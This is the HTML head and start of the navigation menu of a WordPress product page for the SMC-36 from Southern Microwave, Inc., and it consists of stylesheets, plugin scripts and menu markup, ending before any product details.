

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southernmw.com/specs/smc-36/
body_size: 12921
content:
<!DOCTYPE html>

<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://southernmw.com/xmlrpc.php" />

<title>SMC-36 &#8211; Southern Microwave, Inc.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Southern Microwave, Inc. &raquo; Feed" href="https://southernmw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Southern Microwave, Inc. &raquo; Comments Feed" href="https://southernmw.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southernmw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthernmw.com%2Fspecs%2Fsmc-36%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southernmw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthernmw.com%2Fspecs%2Fsmc-36%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://southernmw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://southernmw.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://southernmw.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://southernmw.com/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.6.21' type='text/css' media='all' />
<style id='view_editor_gutenberg_frontend_assets-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=view_editor_gutenberg_frontend_assets-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://southernmw.com/wp-content/uploads/maxmegamenu/style.css?ver=ed0a67' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://southernmw.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://southernmw.com/wp-content/themes/melos/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://southernmw.com/wp-content/themes/melos/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://southernmw.com/wp-content/themes/melos/styles/style-shortcodes.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://southernmw.com/wp-content/themes/SMI/style.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='toolset-select2-css-css' href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/toolset-common/res/lib/select2/select2.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css' href='https://southernmw.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://southernmw.com/wp-content/themes/melos/styles/style-responsive.css?ver=1.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://southernmw.com/wp-content/plugins/cred-frontend-editor/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=175000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southernmw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//southernmw.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//southernmw.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://southernmw.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southernmw.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southernmw.com/specs/smc-36/" />
<link rel='shortlink' href='https://southernmw.com/?p=1587' />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)"; filter: alpha(opacity=95); opacity:0.95; background-color: #262626;}#mysticky-nav.wrapfixed .myfixed{ background-color: #262626; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; }</style>			<style type="text/css">
																															</style>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script> window.addEventListener("load",function(){ var c={script:false,link:false}; function ls(s) { if(!['script','link'].includes(s)||c[s]){return;}c[s]=true; var d=document,f=d.getElementsByTagName(s)[0],j=d.createElement(s); if(s==='script'){j.async=true;j.src='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/js/frontend.js?v=1.6.17';}else{ j.rel='stylesheet';j.href='https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?v=1.6.17';} f.parentNode.insertBefore(j, f); }; function ex(){ls('script');ls('link')} window.addEventListener("scroll", ex, {once: true}); if (('IntersectionObserver' in window) && ('IntersectionObserverEntry' in window) && ('intersectionRatio' in window.IntersectionObserverEntry.prototype)) { var i = 0, fb = document.querySelectorAll("[class^='tb-']"), o = new IntersectionObserver(es => { es.forEach(e => { o.unobserve(e.target); if (e.intersectionRatio > 0) { ex();o.disconnect();}else{ i++;if(fb.length>i){o.observe(fb[i])}} }) }); if (fb.length) { o.observe(fb[i]) } } }) </script>
	<noscript>
		<link rel="stylesheet" href="https://southernmw.com/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css">
	</noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
html {
    background-color: black;
}
#mega-menu-wrap-header_menu #mega-menu-header_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header_menu #mega-menu-header_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {
  color: #bb1818;
}

#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu a.mega-menu-link{
    font-size: 16px!important;
    }
h2, h4 {color: #eee;}
.mn-link {color:#e4cb0c!important;}

.prime-tooltips a {
    text-decoration: none!important;
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<link rel='stylesheet' id='rs-plugin-settings-css' href='//southernmw.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular specs-template-default single single-specs postid-1587 wp-custom-logo wp-theme-melos wp-child-theme-SMI mega-menu-header-menu layout-sidebar-none layout-responsive pre-header-style1 header-style1 wpb-js-composer js-comp-ver-8.3.1 vc_responsive">
<div id="body-core" class="hfeed site">

	<header>
	<div id="site-header">

			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			
					</div>
		</div>
		</div>
		<!-- #pre-header -->
				<div id="header">
		<div id="header-core">

			
			<div id="logo">
			<a href="https://southernmw.com/" class="custom-logo-link" rel="home"><img width="470" height="140" src="https://southernmw.com/wp-content/uploads/2016/11/logo.png" class="custom-logo" alt="Southern Microwave, Inc." decoding="async" fetchpriority="high" srcset="https://southernmw.com/wp-content/uploads/2016/11/logo.png 470w, https://southernmw.com/wp-content/uploads/2016/11/logo-300x89.png 300w" sizes="(max-width: 470px) 100vw, 470px" /></a>			</div>

			
			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1699" id="mega-menu-item-1699"><a class="dashicons-admin-home mega-menu-link" href="http://southernmw.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1708" id="mega-menu-item-1708"><a class="dashicons-media-document mega-menu-link" href="https://southernmw.com/about-smi/" tabindex="0">About SMI</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-1781" id="mega-menu-item-1781"><a class="dashicons-products mega-menu-link" href="https://southernmw.com/products/" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1819" id="mega-menu-item-1819"><a class="mega-menu-link" href="#" aria-expanded="false">Isolators<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1711" id="mega-menu-item-1711"><a class="mega-menu-link" href="http://southernmw.com/product/surface-mount-isolator/" aria-expanded="false">Surface Mount Isolator<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
